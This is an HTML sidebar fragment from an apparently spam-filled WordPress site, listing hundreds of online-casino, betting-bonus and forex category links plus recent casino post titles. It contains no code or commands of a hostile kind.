	<li class="cat-item cat-item-1332"><a href="https://ras-safety.com/index.php/category/slottica-aplikacja-374/">Slottica Aplikacja 374</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://ras-safety.com/index.php/category/slottica-apollo-games-ulec-zmianie-184/">Slottica Apollo Games Ulec Zmianie &#8211; 192</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://ras-safety.com/index.php/category/slottica-bonus-codes-best-casino-bonuses-200-861/">Slottica Bonus Codes Best Casino Bonuses 200 &#8211; 283</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://ras-safety.com/index.php/category/slottica-casino-50-free-spins-doeswiadczonych-graczy-662/">Slottica Casino 50 Free Spins Doświadczonych Graczy &#8211; 812</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-best-evolution-gaming-online-casino-sites-709/">Slottica Casino Apk Best Evolution Gaming Online Casino Sites &#8211; 523</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-opcje-platnoesci-145/">Slottica Casino Apk Opcje Płatności &#8211; 755</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://ras-safety.com/index.php/category/slottica-casino-app-promocje-aplikacja-mobilna-825/">Slottica Casino App Promocje Aplikacja Mobilna &#8211; 152</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://ras-safety.com/index.php/category/slottica-casino-brasil-beste-online-casino-live-blackjack-738/">Slottica Casino Brasil Beste Online Casino Live Blackjack &#8211; 448</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://ras-safety.com/index.php/category/slottica-casino-login-977/">Slottica Casino Login 977</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-codes-2025-10-best-casino-online-408/">Slottica Casino No Deposit Bonus Codes 2021 10 Best Casino Online &#8211; 530</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-latwo-i-szybko-628/">Slottica Casino No Deposit Bonus Łatwo I Szybko &#8211; 24</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://ras-safety.com/index.php/category/slottica-casino-online-764/">Slottica Casino Online 764</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://ras-safety.com/index.php/category/slottica-casino-opinie-335/">Slottica Casino Opinie 335</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ras-safety.com/index.php/category/slottica-casino-pl-583/">Slottica Casino Pl 583</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://ras-safety.com/index.php/category/slottica-darmowe-spiny-ofercie-kasyna-slottica-684/">Slottica Darmowe Spiny Ofercie Kasyna Slottica &#8211; 892</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://ras-safety.com/index.php/category/slottica-e-confiavel-best-casino-deals-510/">Slottica É Confiavel Best Casino Deals &#8211; 152</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ras-safety.com/index.php/category/slottica-guncel-girish-best-live-casino-online-800/">Slottica Güncel Giriş Best Live Casino Online &#8211; 764</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-552/">Slottica Kasyno 552</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://ras-safety.com/index.php/category/slottica-kasyno-bonus-bez-depozytu-926/">Slottica Kasyno Bonus Bez Depozytu 926</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-295/">Slottica Kod Promocyjny 295</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://ras-safety.com/index.php/category/slottica-kod-promocyjny-939/">Slottica Kod Promocyjny 939</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://ras-safety.com/index.php/category/slottica-login-163/">Slottica Login 163</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://ras-safety.com/index.php/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://ras-safety.com/index.php/category/slottica-login-51/">Slottica Login 51</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://ras-safety.com/index.php/category/slottica-meinungen-casino-demo-slot-games-799/">Slottica Meinungen Casino Demo Slot Games &#8211; 209</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://ras-safety.com/index.php/category/slottica-najlepsza-gra-metody-platnoesci-visa-225/">Slottica Najlepsza Gra Metody Płatności Visa &#8211; 182</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-349/">Slottica No Deposit Bonus 349</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://ras-safety.com/index.php/category/slottica-no-deposit-bonus-best-sign-up-bonus-for-online-casino-401/">Slottica No Deposit Bonus Best Sign Up Bonus For Online Casino &#8211; 628</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://ras-safety.com/index.php/category/slottica-opinie-658/">Slottica Opinie 658</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://ras-safety.com/index.php/category/slottica-pl-689/">Slottica Pl 689</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://ras-safety.com/index.php/category/slottica-play-zwrotow-zasady-zakladow-669/">Slottica Play Zwrotów Zasady Zakładów &#8211; 872</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://ras-safety.com/index.php/category/slottica-twitter-demo-hot-durnung-447/">Slottica Twitter Demo Hot Durnung &#8211; 378</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://ras-safety.com/index.php/category/slottica-uk-best-online-real-money-casino-604/">Slottica Uk Best Online Real Money Casino &#8211; 190</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://ras-safety.com/index.php/category/slottica-w-polsce-nagrod-na-raz-292/">Slottica W Polsce Nagród Na Raz &#8211; 685</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://ras-safety.com/index.php/category/slottica-wyplata-aplikacje-i-odbierz-443/">Slottica Wypłata Aplikację I Odbierz &#8211; 946</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://ras-safety.com/index.php/category/slottica-wyplaty-ate-r-1200-909/">Slottica Wypłaty Até R$1200 &#8211; 337</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://ras-safety.com/index.php/category/slottica-hotfire-graj-demo-jackbox-689/">Slottica. Hotfire Graj Demo Jackbox &#8211; 977</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://ras-safety.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://ras-safety.com/index.php/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://ras-safety.com/index.php/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://ras-safety.com/index.php/category/spin-casino-app-36/">Spin Casino App 36</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://ras-safety.com/index.php/category/spin-casino-login-211/">Spin Casino Login 211</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://ras-safety.com/index.php/category/spinbet-nz-619/">Spinbet Nz 619</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://ras-safety.com/index.php/category/spinz-816/">Spinz 816</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://ras-safety.com/index.php/category/spinz-casino-login-87/">Spinz Casino Login 87</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://ras-safety.com/index.php/category/sportaza-casino-77/">Sportaza Casino 77</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://ras-safety.com/index.php/category/sportaza-prelievo-511/">Sportaza Prelievo 511</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://ras-safety.com/index.php/category/starcasino-apk-174/">Starcasino Apk 174</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://ras-safety.com/index.php/category/starcasino-demo-70/">Starcasino Demo 70</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://ras-safety.com/index.php/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://ras-safety.com/index.php/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://ras-safety.com/index.php/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://ras-safety.com/index.php/category/tala-888-casino-login-245/">Tala 888 Casino Login 245</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://ras-safety.com/index.php/category/tala888-app-download-706/">Tala888 App Download 706</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://ras-safety.com/index.php/category/tala888-login-720/">Tala888 Login 720</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://ras-safety.com/index.php/category/tala888-login-802/">Tala888 Login 802</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-592/">Tigre Sortudo Logo 592</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://ras-safety.com/index.php/category/tigre-sortudo-logo-946/">Tigre Sortudo Logo 946</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://ras-safety.com/index.php/category/top-online-casino/">Top Online Casino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://ras-safety.com/index.php/category/trading-platform/">Trading platform</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://ras-safety.com/index.php/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://ras-safety.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://ras-safety.com/index.php/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://ras-safety.com/index.php/category/vai-de-bet-casino-243/">Vai De Bet Casino 243</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://ras-safety.com/index.php/category/vaide-bet-720/">Vaide Bet 720</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://ras-safety.com/index.php/category/vegas11-casino-login-883/">Vegas11 Casino Login 883</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://ras-safety.com/index.php/category/vegas11-login-609/">Vegas11 Login 609</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://ras-safety.com/index.php/category/vegasino-recensioni-708/">Vegasino Recensioni 708</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ras-safety.com/index.php/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://ras-safety.com/index.php/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://ras-safety.com/index.php/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://ras-safety.com/index.php/category/vivabet-e-legale-482/">Vivabet E Legale 482</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://ras-safety.com/index.php/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-121/">Vulkan Vegas Casino 121</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-casino-796/">Vulkan Vegas Casino 796</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kasyno-301/">Vulkan Vegas Kasyno 301</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://ras-safety.com/index.php/category/vulkan-vegas-kod-promocyjny-bez-depozytu-147/">Vulkan Vegas Kod Promocyjny Bez Depozytu 147</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://ras-safety.com/index.php/category/vulkanvegas-712/">Vulkanvegas 712</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://ras-safety.com/index.php/category/wanabet-app-800/">Wanabet App 800</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://ras-safety.com/index.php/category/wanabet-bono-491/">Wanabet Bono 491</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-816/">Wanabet Bono Bienvenida 816</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://ras-safety.com/index.php/category/wanabet-bono-bienvenida-979/">Wanabet Bono Bienvenida 979</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://ras-safety.com/index.php/category/wanabet-casino-404/">Wanabet Casino 404</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://ras-safety.com/index.php/category/wanabet-es-288/">Wanabet Es 288</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://ras-safety.com/index.php/category/wanabet-promociones-646/">Wanabet Promociones 646</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://ras-safety.com/index.php/category/wild-sultan-casino-avis-753/">Wild Sultan Casino Avis 753</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://ras-safety.com/index.php/category/wildz-casino-review-484/">Wildz Casino Review 484</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://ras-safety.com/index.php/category/wildz-nz-171/">Wildz Nz 171</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://ras-safety.com/index.php/category/winspark-join-435/">Winspark Join 435</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://ras-safety.com/index.php/category/zet-casino-bonus-512/">Zet Casino Bonus 512</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://ras-safety.com/index.php/category/zet-casino-promo-code-534/">Zet Casino Promo Code 534</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://ras-safety.com/index.php/category/zet-casino-review-312/">Zet Casino Review 312</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://ras-safety.com/index.php/category/zetcasino-693/">Zetcasino 693</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://ras-safety.com/index.php/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://ras-safety.com/index.php/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://ras-safety.com/index.php/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://ras-safety.com/index.php/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://ras-safety.com/index.php/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://ras-safety.com/index.php/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://ras-safety.com/index.php/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://ras-safety.com/index.php/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://ras-safety.com/index.php/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-7" class="woodmart-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/" title="Permalink to Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ" rel="bookmark">Топ Виртуальных Казино Онлайн Рейтинг И Обзоры Платформ</a></h5>

																										<time class="recent-posts-time" datetime="2025-01-22T04:34:26+00:00">January 22, 2025</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2025/01/22/%d1%82%d0%be%d0%bf-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d1%80%d0%b5%d0%b9%d1%82%d0%b8%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/" title="Permalink to Банда казино играть на деньги! Мобильная версия доступна уже!" rel="bookmark">Банда казино играть на деньги! Мобильная версия доступна уже!</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T19:59:49+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/" title="Permalink to Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda" rel="bookmark">Официальное казино Банда онлайн. Личный Кабинет, регистрация, игровые автоматы. Актуальное зеркало Banda</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-15T14:01:03+00:00">November 15, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/11/15/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bb%d0%b8%d1%87%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/" title="Permalink to Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино" rel="bookmark">Kometa Casino Зеркало ᐈ Вход На Официальный Сайт Комета Казино</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-29T01:40:24+00:00">September 29, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/29/kometa-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%e1%90%88-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" title="Permalink to Комета Казино Онлайн" rel="bookmark">Комета Казино Онлайн</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-28T11:07:10+00:00">September 28, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/28/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Permalink to Комета Казино Мобильная Версия Официальный Сайт Kometa Casino" rel="bookmark">Комета Казино Мобильная Версия Официальный Сайт Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-25T14:21:56+00:00">September 25, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/25/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/" title="Permalink to Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino" rel="bookmark">Официальный Сайт Комета Казино Casino Kometa: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Kometa Casino</a></h5>

																										<time class="recent-posts-time" datetime="2024-09-24T02:18:30+00:00">September 24, 2024</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2024/09/24/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-kometa-%d1%80%d0%b5%d0%b3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/13/pin-up-casino-giris-niy-oyuncular-arasinda-populyardir/" title="Permalink to Pin Up Casino Giris: Niyə Oyunçular Arasında Populyardır?" rel="bookmark">Pin Up Casino Giris: Niyə Oyunçular Arasında Populyardır?</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-13T05:41:41+00:00">January 13, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/13/pin-up-casino-giris-niy-oyuncular-arasinda-populyardir/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/13/wettanbieter-ohne-beauty-2025-beste-sportwetten-ohne-oasis/" title="Permalink to Wettanbieter Ohne Beauty 2025 Beste Sportwetten Ohne Oasis" rel="bookmark">Wettanbieter Ohne Beauty 2025 Beste Sportwetten Ohne Oasis</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-13T05:40:52+00:00">January 13, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/13/wettanbieter-ohne-beauty-2025-beste-sportwetten-ohne-oasis/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://ras-safety.com/index.php/2026/01/13/1xslots-1khslots-ofitsialnyi-sait-vkhod-i-registratsiia/" title="Permalink to &#8220;1xslots 1хслотс Официальный Сайт Вход И Регистрация" rel="bookmark">&#8220;1xslots 1хслотс Официальный Сайт Вход И Регистрация</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-13T05:36:13+00:00">January 13, 2026</time>
								
								<a class="recent-posts-comment" href="https://ras-safety.com/index.php/2026/01/13/1xslots-1khslots-ofitsialnyi-sait-vkhod-i-registratsiia/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="woodmart-instagram-8" class="woodmart-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">Our Instagram</h5><div id="carousel-758" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;thumbnail&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;grid&quot;,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:0,&quot;per_row&quot;:3,&quot;hide_mask&quot;:0,&quot;hide_pagination_control&quot;:&quot;&quot;,&quot;hide_prev_next_buttons&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;scrape&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget instagram-grid data-source-scrape instagram-with-error" >				<div class=" row woodmart-spacing-6">
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								
									
					<div class="instagram-picture col-md-4 col-6">
						<div class="wrapp-picture" style="">
							<a href="#" target="_blank"></a>
							
															<img src="https://ras-safety.com/wp-content/themes/woodmart/inc/admin/assets/images/settings/instagram/insta-placeholder.jpg" />														
													</div>
					</div>
								</div>
			</div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
